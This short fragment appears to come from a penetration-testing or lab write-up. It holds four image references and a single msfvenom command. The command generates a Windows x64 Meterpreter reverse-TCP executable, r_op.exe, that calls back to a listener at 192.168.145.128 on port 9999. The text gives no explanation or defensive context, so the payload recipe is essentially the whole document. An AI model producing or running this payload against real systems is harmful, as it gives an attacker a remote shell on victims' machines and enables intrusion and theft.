 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.145.128 LPORT=9999 -f exe -o r_op.exe